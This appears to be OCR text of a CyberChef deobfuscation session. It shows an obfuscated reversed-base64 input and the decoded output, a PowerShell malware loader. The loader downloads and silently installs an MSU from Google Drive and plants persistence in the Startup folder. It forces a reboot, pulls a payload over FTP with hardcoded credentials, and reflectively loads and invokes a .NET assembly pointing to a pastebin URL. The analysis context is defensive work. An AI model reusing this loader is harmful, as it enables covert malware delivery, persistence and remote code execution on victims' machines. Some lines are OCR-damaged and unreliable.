 Recipe
Reverse
By
Character
Find / Replace
Find
[char]66
SIMPLE STRING
Replace
B
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
' +
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
+ '
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Input
==AA7AAIAQCAS' + 66]rahc[ + 'gRA8EA1' + 66]rahc[ + 'wRAACA9AAIAQCAo' + 66]rahc[ + 'wbAMHA0' + 66]rahc[ + 'gLAYFAl' +
66]rahc[ + 'gcAMHAp' + 66]rahc[ + 'wbA4GAuAQTAEGAq' + 66]rahc[ + 'wbAIHAuAQRAEHA1' + 66]rahc[ + 'QYAwGAz' + 66]rahc[
+ 'AKAIDApAAIAsDAp' + 66]rahc[ + 'gZAACAoAAIAQCAS' + 66]rahc[ + 'gRA8EA1' + 66]rahc[ + 'wRAACApAAIAsHAkAwbAcEAu' +
66]rahc[ + 'gdAIHAgAQPAACAb' + 66]rahc[ + 'wUAkHAz' + 66]rahc[ + 'AdAUGAt' + 66]rahc[ + 'gLAkEAP' + 66]rahc[ +
'gLAAFAh' + 66]rahc[ + 'AdAgGAd' + 66]rahc[ + 'gOAoDAH' + 66]rahc[ + 'QZAQHAU' + 66]rahc[ + 'QZA0GAw' + 66]rahc[ +
'AUAEGA0' + 66]rahc[ + 'A" + "aAgCApAwOAQGAl' + 66]rahc[ + 'AbAACAoAAIAQCAv' + 66]rahc[ + 'wRA4GA2' + 66]rahc[ +
'gcAACArAAIAcCAc' + 66]rahc[ + 'QVAAHA3' + 66]rahc[ + 'QaA4GAuAQbAMHA1' + 66]rahc[ + 'wJAACApAwOAQCA3' + 66]rahc[ +
'wdAcHAw' + 66]rahc[ + 'gaAACA9AAIAcCAo' + 66]rahc[ + 'AdAQHAw' + 66]rahc[ + 'wcAoDAvAwLAQGAy' + 66]rahc[ +
'QaAYHAl' + 66]rahc[ + 'gLAcGAv' + 66]rahc[ + 'wbAcGAs' + 66]rahc[ + 'QZA4CAj' + 66]rahc[ +
'wbA0GAvAQdAMGA/AQZAgHAw' + 66]rahc[ + 'wbAIHA0' + 66]rahc[ + 'QPAQGAv' + 66]rahc[ + 'wdA4GAs' + 66]rahc[ +
'wbAEGAk' + 66]rahc[ + 'gJAkGAk' + 66]rahc[ + 'QPAcCA7AAJAYEAm' + 66]rahc[ + 'geAUGAs' + 66]rahc[ +
'AIA0DAgAAJAUGAu' + 66]rahc[ + 'gdAoDAQ' + 66]rahc[ + 'gUA8EAD' + 66]rahc[ + 'QRAMFAT' + 66]rahc[ + 'wTAIFAf' + 66]rahc[ +
'QQAIFAD' + 66]rahc[ + 'ASAkEAU' + 66]rahc[ + 'QRAMEAU' + 66]rahc[ + 'QVAIFAF' + 66]rahc[ + 'gLAMEAv' + 66]rahc[ +
'gbAQHAh' + 66]rahc[ + 'QaA4GAz' + 66]rahc[ + 'AKAcCA2AANAcCApAAIAsDAp' + 66]rahc[ + 'gZAACAoAAIAQCAG' + 66]rahc[ +
'gZAoHAl' + 66]rahc[ + 'AbAACApAAIAsHAkAwdAcHA3' + 66]rahc[ + 'AcAoGAgAQPAACAoAAJAcHA3' + 66]rahc[ +
'wdAAHAq' + 66]rahc[ + 'AIAsCAgAwJAEDAO' + 66]rahc[ + 'QYAEHAk' + 66]rahc[ + 'gTAgFAp' + 66]rahc[ + 'wRAYHAJ' + 66]rahc[ +
12767
2
Raw Bytes
Output
; $RFOuG = $host.Version.Major.Equals(2) ;if ( $RFOuG ) {$oGnvr = [System.IO.Path]::GetTempPath();del ( $oGnvr +
'\Upwin.msu' );$wwwpj = 'https://drive.google.com/uc?export=download&id=';$Ffzel =
$env:PROCESSOR_ARCHITECTURE.Contains('64') ;if ( $Ffzel ) {$wwwpj = ($wwwpj + '1NaqdNXiGvI_q1RPkazFtMygmaqTJXu42')
;}else {$wwwpj = ($wwwpj + '1g1jmXusX9mc9VmhVrJJ2XofZ3aK_cLOt') ;};$vmknc = (New-Object Net.WebClient);$vmknc.Encodi
= [System.Text.Encoding]::UTF8;$vmknc.DownloadFile($wwwpj, ($oGnvr + '\Upwin.msu') );$mcYDf = ('C:\Users\' +
[Environment]::UserName );tkplB = ($oGnvr + '\Upwin.msu'); powershell.exe wusa.exe tkplB /quiet /norestart ; Copy-It
'%XRqhI%' -Destination ( $mcYDf + '\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup' ) -force
;powershell.exe -command 'sleep 180'; shutdown.exe /r /t 0 /f }else
{[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}
;[System.Net.ServicePointManager]::SecurityProtocol = [System.Net.SecurityProtocolType]::Tls12 ;$kvrkm =
('ftp://desckvbrat1@ftp.desckvbrat.com.br/Upcrypter' + '/01/DLL01.txt' );$IepGQ = ( [System.IO.Path]::GetTempPath()
'dll01.txt');$credential = (New-Object PSCredential((-join [char[]](100,101,115,99,107,118,98,114,97,116,49)),
(ConvertTo-SecureString -AsPlainText -Force -String (-join [char[]](66, 70, 119, 71 ,121 ,97
,85,66,77,89,49,53,55,56,64,64 )))));Invoke-WebRequest -URI $kvrkm -OutFile $IepGQ -UseBasicParsing -Credential
$credential;cmd.exe /c ;ping 127.0.0.1 ;powershell.exe -command {$IepGQ = ([System.IO.Path]::GetTempPath() +
'dll01.txt') ;$sxlyy = ( Get-Content -Path $IepGQ ) ;Invoke-WebRequest -URI $sxlyy -OutFile $IepGQ -UseBasicParsing
;$wlrbf = (Get-Content -Path $IepGQ -Encoding UTF8) ;[Byte[]] $Fyfdz = [system.Convert]::FromBase64String(
$wlrbf.replace('!•:!•','A') );$sNwoM = '%XRqhI%';$JzTiG = 'ClassLibrary3.';$gsXfE = 'Class1';$niqGm = 'prFVI';
[System.AppDomain]::CurrentDomain.Load( $Fyfdz ).GetType( $JzTiG + $gsXfE ).GetMethod( $niqGm ).Invoke( $null ,
[object[]] ( '3vsBG2eE/war/moc.nibetsap//:sptth' , $sNwoM , 'D D1DMSBuild' ) );};